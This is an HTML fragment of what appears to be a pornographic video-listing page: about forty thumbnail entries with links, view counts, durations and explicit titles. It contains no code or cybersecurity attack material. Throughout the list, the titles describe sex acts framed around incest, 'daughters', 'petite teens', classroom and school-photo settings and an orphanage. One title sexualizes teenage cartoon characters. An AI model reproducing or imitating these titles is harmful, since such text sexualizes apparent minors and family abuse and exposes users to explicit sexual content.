                                    <li class="views">186</li> <!-- Views Count -->
                                    <li class="dur">12:54</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/5297847361791243849/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4985bc1b39ceb649" src="/thumbs/849/5297847361791243849_0.jpg" alt="Oh yes, no mother with no daughter on no cam in no clip from no asian" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Oh yes, no mother with no daughter on no cam in no clip from no asian<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">254</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942639394759854/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ab5ea4ae" src="/thumbs/854/3824942639394759854_0.jpg" alt="Group sex crazy teens fuckin in front of daddy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Group sex crazy teens fuckin in front of daddy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">258</li> <!-- Views Count -->
                                    <li class="dur">6:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638185428499/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106349b613" src="/thumbs/499/3824942638185428499_0.jpg" alt="BadMILFS - I&rsquo;ll Show You How to Eat Pussy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BadMILFS - I&rsquo;ll Show You How to Eat Pussy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">260</li> <!-- Views Count -->
                                    <li class="dur">10:10</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546382749265/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2516f703e51" src="/thumbs/265/1426482546382749265_0.jpg" alt="Your dick is too big for my friends daughter ebony milf and mother gives" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Your dick is too big for my friends daughter ebony milf and mother gives<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">208</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638535569995/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107828724b" src="/thumbs/995/3824942638535569995_0.jpg" alt="Two old man fuck a petite teen anal and pussy plus with facial cumshot" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Two old man fuck a petite teen anal and pussy plus with facial cumshot<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">285</li> <!-- Views Count -->
                                    <li class="dur">10:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545376979573/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251337d6a75" src="/thumbs/573/1426482545376979573_0.jpg" alt="Mother helps friend s daughter feel better The Sleepover Switch Up" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mother helps friend s daughter feel better The Sleepover Switch Up<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">231</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547569648827/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251b62ee4bb" src="/thumbs/827/1426482547569648827_0.jpg" alt="Interracial milf pal s daughter orgy and spring break college party fuck" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Interracial milf pal s daughter orgy and spring break college party fuck<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">99</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482544740234564/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2510d897544" src="/thumbs/564/1426482544740234564_0.jpg" alt="Dad fucks ally s daughter while mom is asleep next to them Movie Night" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad fucks ally s daughter while mom is asleep next to them Movie Night<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">168</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545371327972/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25133272de4" src="/thumbs/972/1426482545371327972_0.jpg" alt="Family strokes big tit milf horny Noise Complaints make muddy biotch cops" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Family strokes big tit milf horny Noise Complaints make muddy biotch cops<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">179</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637570885896/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103ea88908" src="/thumbs/896/3824942637570885896_0.jpg" alt="Tipsy twin sisters get banged at an orgy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tipsy twin sisters get banged at an orgy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">180</li> <!-- Views Count -->
                                    <li class="dur">6:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547731713166/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251bfd7cc8e" src="/thumbs/166/1426482547731713166_0.jpg" alt="Ebony mom and chum s daughter share The Sleepover Switch Up" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ebony mom and chum s daughter share The Sleepover Switch Up<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">191</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547865719965/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251c7d4949d" src="/thumbs/965/1426482547865719965_0.jpg" alt="Truth or dare group bi first time Our Dirty Movie" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Truth or dare group bi first time Our Dirty Movie<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">200</li> <!-- Views Count -->
                                    <li class="dur">5:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547723716360/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251bf5dc708" src="/thumbs/360/1426482547723716360_0.jpg" alt="Homemade bisexual family orgy Backwoods Bartering" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Homemade bisexual family orgy Backwoods Bartering<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">201</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731341781163/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91225b8ab" src="/thumbs/163/2705852731341781163_0.jpg" alt="Suze&#039;s Centerfolds 3 1981 (Dped sex scene)" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Suze&#039;s Centerfolds 3 1981 (Dped sex scene)<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">95</li> <!-- Views Count -->
                                    <li class="dur">16:17</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546880653300/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2518d1da7f4" src="/thumbs/300/1426482546880653300_0.jpg" alt="Petite teen ass and prostate massage School Photo Substitution" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Petite teen ass and prostate massage School Photo Substitution<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">73</li> <!-- Views Count -->
                                    <li class="dur">7:51</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547867885127/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251c7f59e47" src="/thumbs/127/1426482547867885127_0.jpg" alt="Tight teen slut party and college dorm group sex Mardi Gras" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tight teen slut party and college dorm group sex Mardi Gras<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">53</li> <!-- Views Count -->
                                    <li class="dur">6:10</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732334593374/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94d52d55e" src="/thumbs/374/2705852732334593374_0.jpg" alt="Spanish women fucking" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spanish women fucking<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">53</li> <!-- Views Count -->
                                    <li class="dur">20:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942639108828864/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109a53aec0" src="/thumbs/864/3824942639108828864_0.jpg" alt="the orphanage" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the orphanage<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">42</li> <!-- Views Count -->
                                    <li class="dur">6:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733119047961/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb97c14a919" src="/thumbs/961/2705852733119047961_0.jpg" alt="Mother and Step-Daughter fuck two Stranger Outside in Park" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mother and Step-Daughter fuck two Stranger Outside in Park<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">208</li> <!-- Views Count -->
                                    <li class="dur">10:34</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731879023548/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9322b63bc" src="/thumbs/548/2705852731879023548_0.jpg" alt="Aunt Kathy Turns Fifty" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aunt Kathy Turns Fifty<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">315</li> <!-- Views Count -->
                                    <li class="dur">15:39</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546339251250/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2516cd88432" src="/thumbs/250/1426482546339251250_0.jpg" alt="Thai teen handjob The Rave Trade" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Thai teen handjob The Rave Trade<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">328</li> <!-- Views Count -->
                                    <li class="dur">5:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547367889432/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251aa284a18" src="/thumbs/432/1426482547367889432_0.jpg" alt="Teen anal classroom and homemade college sex first time Trade Twins To" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen anal classroom and homemade college sex first time Trade Twins To<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">234</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482544637763816/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251076de0e8" src="/thumbs/816/1426482544637763816_0.jpg" alt="Porn theater and huge cock small pussy teen Raylins dad is not too into" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Porn theater and huge cock small pussy teen Raylins dad is not too into<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">120</li> <!-- Views Count -->
                                    <li class="dur">7:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545632473795/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25142b7f2c3" src="/thumbs/795/1426482545632473795_0.jpg" alt="Mom fucks associate s daughter anal and dad on wedding day The Treat" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom fucks associate s daughter anal and dad on wedding day The Treat<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">123</li> <!-- Views Count -->
                                    <li class="dur">5:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547632327445/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251b9eb4b15" src="/thumbs/445/1426482547632327445_0.jpg" alt="Anal destruction and shower sex party Theres nothing like an outing to" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anal destruction and shower sex party Theres nothing like an outing to<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">130</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547970548715/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251ce1423eb" src="/thumbs/715/1426482547970548715_0.jpg" alt="Hot fat teen and blond hair anal The Hot patron s daughter Debacle" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot fat teen and blond hair anal The Hot patron s daughter Debacle<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">51</li> <!-- Views Count -->
                                    <li class="dur">5:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546545068947/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251791d0b93" src="/thumbs/947/1426482546545068947_0.jpg" alt="Step dad ebony chum s daughter and mother tag team The Sleepover Switch Up" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step dad ebony chum s daughter and mother tag team The Sleepover Switch Up<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">47</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545111215148/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25123a62c2c" src="/thumbs/148/1426482545111215148_0.jpg" alt="Very creamy squirt teen and hot sexy black teen Beach Bait And Switch" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Very creamy squirt teen and hot sexy black teen Beach Bait And Switch<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">132</li> <!-- Views Count -->
                                    <li class="dur">5:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/5970098686904736147/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="52da0d1ff2fb9993" src="/thumbs/147/5970098686904736147_0.jpg" alt="hot french group sex including multiple generations of incestuous partners." width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot french group sex including multiple generations of incestuous partners.<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">14.10.2023</li> <!-- Likes Count -->
                                    <li class="views">137</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547556592414/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251b567ab1e" src="/thumbs/414/1426482547556592414_0.jpg" alt="Dad fucks crony s daughter when mom is away The Sleepover Switch Up" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad fucks crony s daughter when mom is away The Sleepover Switch Up<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">137</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545712095142/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2514776dfa6" src="/thumbs/142/1426482545712095142_0.jpg" alt="Mother companion s daughter sex and german teen 18 first time Pillow Fight" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mother companion s daughter sex and german teen 18 first time Pillow Fight<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">43</li> <!-- Views Count -->
                                    <li class="dur">5:08</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482544800254547/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251111d4a53" src="/thumbs/547/1426482544800254547_0.jpg" alt="Teen s fuck hard School Photo Substitution" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen s fuck hard School Photo Substitution<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">155</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482548258876767/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251df43ad5f" src="/thumbs/767/1426482548258876767_0.jpg" alt="Sex with friends mother Spring Break" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sex with friends mother Spring Break<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">157</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547217698413/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251a1348e6d" src="/thumbs/413/1426482547217698413_0.jpg" alt="Hiking trip turns into foursome with slutty daughters Alyssa Cole and Haley Reed" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hiking trip turns into foursome with slutty daughters Alyssa Cole and Haley Reed<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">156</li> <!-- Views Count -->
                                    <li class="dur">6:40</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545714134498/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2514795fde2" src="/thumbs/498/1426482545714134498_0.jpg" alt="Mom and companion s daughter chase farmers anal The Treat Trade Pt 2" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom and companion s daughter chase farmers anal The Treat Trade Pt 2<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">157</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546269749235/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25168b3fff3" src="/thumbs/235/1426482546269749235_0.jpg" alt="Worship my bosss feet and bisexual party Theres nothing like an outing to" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Worship my bosss feet and bisexual party Theres nothing like an outing to<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">183</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482544970037903/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2511b3bfa8f" src="/thumbs/903/1426482544970037903_0.jpg" alt="Brought a chum home Mardi Gras" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brought a chum home Mardi Gras<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">194</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547272408042/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251a4775bea" src="/thumbs/42/1426482547272408042_0.jpg" alt="Real spanish mother patron s daughter xxx Driving Lessons" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Real spanish mother patron s daughter xxx Driving Lessons<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">215</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482544974033257/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2511b78f169" src="/thumbs/257/1426482544974033257_0.jpg" alt="Daddy encouragement first time The Sleepover Switch Up" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy encouragement first time The Sleepover Switch Up<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">211</li> <!-- Views Count -->
                                    <li class="dur">5:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546829261673/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2518a0d7b69" src="/thumbs/673/1426482546829261673_0.jpg" alt="Virtual daddy and stunning teen anal The Sleepover Switch Up" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Virtual daddy and stunning teen anal The Sleepover Switch Up<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">220</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545190548850/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2512860b572" src="/thumbs/850/1426482545190548850_0.jpg" alt="Teen titans raven and beast girl The Sleepover Switch Up" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen titans raven and beast girl The Sleepover Switch Up<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">32</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482548128279961/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251d77aed99" src="/thumbs/961/1426482548128279961_0.jpg" alt="Family guy lois and pregnant associate companion s daughter first time" width="400" height="225"><!-- Thumbnail Image -->
